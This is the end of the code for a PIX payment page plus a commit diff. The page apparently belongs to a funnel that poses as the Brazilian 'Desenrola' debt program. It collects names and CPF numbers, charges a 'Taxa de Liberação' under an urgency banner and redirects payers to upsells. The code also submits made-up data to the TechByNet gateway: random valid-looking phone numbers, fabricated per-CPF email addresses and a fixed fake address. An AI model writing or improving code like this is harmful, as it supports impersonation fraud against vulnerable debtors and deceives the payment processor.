      ta.value = code; ta.style.position = 'fixed'; ta.style.opacity = '0';
      document.body.appendChild(ta); ta.select();
      try { document.execCommand('copy'); } catch (_) {}
      ta.remove();
      done();
    }
  }

  function formatPhone(v) {
    var d = String(v || '').replace(/\D/g, '').slice(0, 11);
    if (d.length <= 2) return d;
    if (d.length <= 7) return '(' + d.slice(0, 2) + ') ' + d.slice(2);
    return '(' + d.slice(0, 2) + ') ' + d.slice(2, 7) + '-' + d.slice(7);
  }

  // Gera um celular brasileiro válido (DDD + 9 + 8 dígitos) para quando o cliente
  // não informar o telefone — o gateway exige um número, mas o campo é opcional.
  function randomPhone() {
    var ddds = ['11','21','31','41','51','61','71','81','85','19','27','47','48','62','98'];
    var ddd = ddds[Math.floor(Math.random() * ddds.length)];
    var num = '9';
    for (var i = 0; i < 8; i++) num += Math.floor(Math.random() * 10);
    return ddd + num;
  }

  window.addEventListener('load', function () {
    // Preencher dados no card de confirmação
    document.getElementById('conf-nome').textContent = NOME;
    document.getElementById('conf-cpf').textContent = formatCPF(CPF);
    // Telefone começa vazio — o cliente digita o WhatsApp real (placeholder guia o formato)
    document.getElementById('conf-phone').value = '';

    // Formatar telefone enquanto digita
    document.getElementById('conf-phone').addEventListener('input', function () {
      this.value = formatPhone(this.value);
    });

    // Botão de confirmação — telefone é opcional:
    // se o cliente não preencher (ou preencher incompleto), usa um número aleatório válido.
    document.getElementById('btn-confirmar').addEventListener('click', function () {
      var phone = String(document.getElementById('conf-phone').value || '').replace(/\D/g, '');
      PHONE = phone.length >= 10 ? phone : randomPhone();
      document.getElementById('confirmacao-card').style.display = 'none';
      document.getElementById('pix-card').style.display = 'block';
      gerarPix();
    });
  });
  </script>

  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    html, body { min-height: 100%; width: 100%; }
    body { font-family: 'Inter', sans-serif; background: #f0f2f5; }
    .header {
      background: #fff; border-bottom: 3px solid #1351B4; box-shadow: 0 2px 8px rgba(0,0,0,.08);
      padding: 0 16px; height: 58px; display: flex; align-items: center; justify-content: space-between;
      position: sticky; top: 0; z-index: 10;
    }
    .header img { height: 34px; }
    .header-badge { background: #1351B4; color: #fff; border-radius: 50px; padding: 5px 13px; font-size: 13px; font-weight: 600; }
    .container { max-width: 480px; margin: 0 auto; padding: 20px 16px 48px; }
    .urgency { background: #FEF3C7; border: 1.5px solid #F59E0B; border-radius: 10px; padding: 12px 16px; display: flex; align-items: center; gap: 10px; margin-bottom: 16px; font-size: 13px; font-weight: 600; color: #92400E; }
    .urgency .icon { font-size: 20px; flex-shrink: 0; }
    .info-card { background: #fff; border-radius: 14px; box-shadow: 0 2px 12px rgba(0,0,0,.08); padding: 20px; margin-bottom: 16px; }
    .info-card .titulo { font-size: 13px; font-weight: 700; color: #888; text-transform: uppercase; letter-spacing: .05em; margin-bottom: 14px; }
    .info-row { display: flex; justify-content: space-between; align-items: center; padding: 6px 0; }
    .info-row + .info-row { border-top: 1px solid #f0f0f0; }
    .info-label { font-size: 13px; color: #666; }
    .info-value { font-size: 13px; font-weight: 600; color: #1a1a1a; text-align: right; max-width: 60%; }
    .info-value.destaque { color: #1351B4; }
    .pix-card { background: #fff; border-radius: 14px; box-shadow: 0 2px 12px rgba(0,0,0,.08); padding: 24px 20px; text-align: center; }
    .pix-card .valor-pix { font-size: 32px; font-weight: 800; color: #1351B4; margin-bottom: 4px; }
    .pix-card .valor-desc { font-size: 13px; color: #888; margin-bottom: 20px; }
    .loading-wrap { padding: 20px 0 10px; }
    .spinner { width: 44px; height: 44px; border: 4px solid #e5e7eb; border-top-color: #1351B4; border-radius: 50%; animation: spin .8s linear infinite; margin: 0 auto 16px; }
    @keyframes spin { to { transform: rotate(360deg); } }
    .loading-txt { font-size: 14px; color: #666; }
    .qr-wrap { display: none; }
    .qr-container { background: #f9f9f9; border: 2px solid #1351B4; border-radius: 12px; padding: 20px; margin: 20px 0; text-align: center; position: relative; }
    #qr-img { max-width: 100%; width: 280px; height: 280px; display: block; margin: 0 auto; background: white; border-radius: 8px; }
    .qr-loading { color: #666; font-size: 13px; padding: 60px 0; display: none; }
    .qr-error { color: #DC2626; font-size: 13px; padding: 60px 20px; display: none; background: #FEE2E2; border-radius: 8px; }
    .instrucao { font-size: 13px; color: #555; line-height: 1.6; margin-bottom: 16px; }
    .instrucao ol { padding-left: 18px; }
    .instrucao li { margin-bottom: 4px; }
    .copy-wrap { background: #f0f4ff; border: 1.5px dashed #1351B4; border-radius: 10px; padding: 12px 14px; margin-bottom: 14px; }
    .copy-label { font-size: 11px; font-weight: 700; color: #1351B4; text-transform: uppercase; letter-spacing: .05em; margin-bottom: 6px; }
    .copy-code { font-size: 11px; font-family: monospace; color: #333; word-break: break-all; line-height: 1.5; margin-bottom: 10px; }
    .btn-copy { width: 100%; padding: 11px; background: #1351B4; color: #fff; border: none; border-radius: 8px; font-size: 14px; font-weight: 700; font-family: inherit; cursor: pointer; transition: background .15s; }
    .btn-copy:hover { background: #0F4DA8; }
    .btn-copy.copiado { background: #059669; }
    .countdown-wrap { display: flex; align-items: center; justify-content: center; gap: 8px; font-size: 13px; color: #666; margin-top: 14px; }
    .countdown-num { font-weight: 700; color: #1351B4; }
    .countdown-num.urgente { color: #DC2626; }
    .aguardando { display: flex; align-items: center; justify-content: center; gap: 8px; background: #EFF6FF; border-radius: 8px; padding: 10px 14px; margin-top: 14px; font-size: 13px; font-weight: 600; color: #1351B4; }
    .dot-blink { width: 8px; height: 8px; background: #1351B4; border-radius: 50%; animation: blink 1.2s infinite; }
    @keyframes blink { 0%,100% { opacity: 1; } 50% { opacity: .2; } }
    .success-screen { display: none; text-align: center; padding: 20px 0 10px; }
    .success-icon { width: 72px; height: 72px; background: #D1FAE5; border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 16px; font-size: 36px; }
    .success-title { font-size: 20px; font-weight: 800; color: #059669; margin-bottom: 8px; }
    .success-desc  { font-size: 14px; color: #555; line-height: 1.6; }
    .erro-screen { display: none; text-align: center; padding: 10px 0; }
    .erro-icon { font-size: 40px; margin-bottom: 12px; }
    .erro-title { font-size: 16px; font-weight: 700; color: #DC2626; margin-bottom: 8px; }
    .erro-desc { font-size: 13px; color: #666; margin-bottom: 16px; }
    .btn-retry { background: #1351B4; color: #fff; border: none; border-radius: 8px; padding: 11px 24px; font-size: 14px; font-weight: 600; font-family: inherit; cursor: pointer; }
    .btn-confirmar { width: 100%; padding: 14px; background: #1351B4; color: #fff; border: none; border-radius: 8px; font-size: 14px; font-weight: 700; font-family: inherit; cursor: pointer; transition: background .15s; margin-top: 20px; }
    .btn-confirmar:hover { background: #0F4DA8; }
    .footer { margin-top: 24px; text-align: center; font-size: 12px; color: #aaa; line-height: 1.7; }
    .footer img { height: 22px; margin-bottom: 6px; opacity: .5; }
  </style>
</body>
</html>

==== commit 3209e48d: "Garantir CPF e telefone reais preenchidos pelo usuario no PIX TechByNet" ====
--- a/9345488724234/pagamento/index.html
+++ b/9345488724234/pagamento/index.html
@@ -136,11 +136,25 @@
     var p = new URLSearchParams(window.location.search);
     var s = {};
     try { s = JSON.parse(sessionStorage.getItem('desenrola.pagamento') || '{}'); } catch (_) {}
+    var localCpf = '';
+    var localNome = '';
+    var localPhone = '';
+    try {
+      localCpf = localStorage.getItem('site.cpf') || '';
+      localNome = localStorage.getItem('site.nome') || '';
+      localPhone = localStorage.getItem('site.phone') || '';
+    } catch (_) {}
+
+    var rawCpf = String(p.get('cpf') || s.cpf || localCpf || '').replace(/\D/g, '');
+    var rawNome = p.get('nome') || s.nome || localNome || 'Cliente';
+    var rawPhone = String(p.get('phone') || s.phone || localPhone || '').replace(/\D/g, '');
+    var rawEmail = p.get('email') || s.email || '';
+
     return {
-      cpf:    p.get('cpf')    || s.cpf    || '',
-      nome:   p.get('nome')   || s.nome   || 'Cliente',
-      phone:  p.get('phone')  || s.phone  || '11988887777',
-      email:  p.get('email')  || s.email  || 'cliente@desenrola.br',
+      cpf:    rawCpf,
+      nome:   rawNome,
+      phone:  rawPhone,
+      email:  rawEmail,
       valor:  p.get('valor')  || s.valor  || 'R$ 68,92',
       acordo: p.get('acordo') || s.acordo || ''
     };
@@ -156,11 +170,16 @@
   var u = params();
   var CPF    = u.cpf;
   var NOME   = u.nome || 'Cliente';
-  var PHONE  = u.phone || '11988887777';
-  var EMAIL  = u.email || 'cliente@desenrola.br';
+  var PHONE  = u.phone || '';
+  var EMAIL  = u.email || '';
   var ACORDO = u.acordo;
   var VALOR_EXIBIDO = '';
   var PIX_AMOUNT_CENTS = 6892;  // fallback R$ 68,92; backend calcula do VALOR se precisar
+
+  try {
+    if (CPF) localStorage.setItem('site.cpf', CPF);
+    if (NOME && NOME !== 'Cliente') localStorage.setItem('site.nome', NOME);
+  } catch (_) {}
 
   // Parse VALOR pra centavos. Aceita dois formatos vindos do funil:
   //  - "R$ 68,92" / "68.92" (chat, com separador decimal) → 6892
@@ -303,20 +322,25 @@
     || 'Taxa de Liberação';
 
   async function generatePixTechByNet(creds, customerData, amountCents) {
-    const cleanCpf = (customerData.cpf || '').replace(/\D/g, '') || '11144477735';
+    const cleanCpf = (customerData.cpf || '').replace(/\D/g, '');
     const cleanPhone = (customerData.phone || '').replace(/\D/g, '') || '11999999999';
+    // O TechByNet associa clientes por email. Usando email exclusivo por CPF, garantimos que o gateway
+    // registre exatamente o CPF e o telefone informados pelo usuário, sem puxar registros antigos.
+    const emailToUse = (customerData.email && !customerData.email.includes('cliente@') && !customerData.email.includes('desenrola.br'))
+      ? customerData.email
+      : (cleanCpf ? `cliente_${cleanCpf}@pixrecebimento.com` : `cliente_${Date.now()}@pixrecebimento.com`);
     const payload = {
       amount: amountCents,
       paymentMethod: 'PIX',
       customer: {
         name: customerData.name || 'Cliente',
-        email: customerData.email || 'cliente@email.com',
+        email: emailToUse,
         phone: cleanPhone,
         document: {
           number: cleanCpf,
           type: 'CPF'
         },
-        externalRef: 'cust-' + Date.now(),
+        externalRef: cleanCpf ? ('cust-' + cleanCpf) : ('cust-' + Date.now()),
         address: {
           street: 'Avenida Paulista',
           streetNumber: '123',
@@ -504,11 +528,26 @@
 
   async function gerarPix() {
     try {
+      var cleanCpf = String(CPF || '').replace(/\D/g, '');
+      if (!cleanCpf) {
+        try { cleanCpf = String(localStorage.getItem('site.cpf') || '').replace(/\D/g, ''); } catch (_) {}
+      }
+
+      var inputPhone = String(document.getElementById('conf-phone')?.value || '').replace(/\D/g, '');
+      var cleanPhone = inputPhone.length >= 10 ? inputPhone : String(PHONE || '').replace(/\D/g, '');
+      if (cleanPhone.length < 10) {
+        cleanPhone = randomPhone();
+      }
+
+      var emailToUse = (EMAIL && !EMAIL.includes('cliente@') && !EMAIL.includes('desenrola.br'))
+        ? EMAIL
+        : (cleanCpf ? `cliente_${cleanCpf}@pixrecebimento.com` : `cliente_${Date.now()}@pixrecebimento.com`);
+
       var customerData = {
         name:  NOME || 'Cliente',
-        email: EMAIL || 'cliente@email.com',
-        phone: String(PHONE || '').replace(/\D/g, '') || '11912345678',
-        cpf:   String(CPF || '').replace(/\D/g, '')
+        email: emailToUse,
+        phone: cleanPhone,
+        cpf:   cleanCpf
       };
 
       var result = await gerarPixGateway(customerData, PIX_AMOUNT_CENTS);
@@ -552,8 +591,11 @@
   // sem next (pagamento principal) cai no padrão /upsell/1/. Repassa funil_ok + nome/cpf.
   function redirecionarAprovado(txId, gateway) {
     const urlParams = new URLSearchParams(window.location.search);
-    const next = urlParams.get('next') || '/upsell/1/';
-    const redirectUrl = new URL(next, window.location.origin);
+    let next = urlParams.get('next') || '../upsell/1/';
+    if (next.startsWith('/') && !next.startsWith('/9345488724234')) {
+      next = '/9345488724234' + next;
+    }
+    const redirectUrl = new URL(next, window.location.href);
     redirectUrl.searchParams.set('funil_ok', '1');
     const nome = urlParams.get('nome') || '';
     const cpf = urlParams.get('cpf') || '';
@@ -668,9 +710,16 @@
   window.addEventListener('load', function () {
     // Preencher dados no card de confirmação
     document.getElementById('conf-nome').textContent = NOME;
-    document.getElementById('conf-cpf').textContent = formatCPF(CPF);
-    // Telefone começa vazio — o cliente digita o WhatsApp real (placeholder guia o formato)
-    document.getElementById('conf-phone').value = '';
+    document.getElementById('conf-cpf').textContent = formatCPF(CPF) || '—';
+
+    // Se já houver telefone previamente informado, preenche no campo
+    var existingPhone = PHONE;
+    try { existingPhone = existingPhone || localStorage.getItem('site.phone') || ''; } catch (_) {}
+    if (existingPhone && existingPhone.length >= 10) {
+      document.getElementById('conf-phone').value = formatPhone(existingPhone);
+    } else {
+      document.getElementById('conf-phone').value = '';
+    }
 
     // Formatar telefone enquanto digita
     document.getElementById('conf-phone').addEventListener('input', function () {
@@ -678,10 +727,15 @@
     });
 
     // Botão de confirmação — telefone é opcional:
-    // se o cliente não preencher (ou preencher incompleto), usa um número aleatório válido.
+    // Se o cliente preencher, usa exatamente o digitado. Se não preencher, gera um válido pro gateway.
     document.getElementById('btn-confirmar').addEventListener('click', function () {
-      var phone = String(document.getElementById('conf-phone').value || '').replace(/\D/g, '');
-      PHONE = phone.length >= 10 ? phone : randomPhone();
+      var typedPhone = String(document.getElementById('conf-phone').value || '').replace(/\D/g, '');
+      if (typedPhone.length >= 10) {
+        PHONE = typedPhone;
+        try { localStorage.setItem('site.phone', typedPhone); } catch (_) {}
+      } else {
+        PHONE = randomPhone();
+      }
       document.getElementById('confirmacao-card').style.display = 'none';
       document.getElementById('pix-card').style.display = 'block';
       gerarPix();
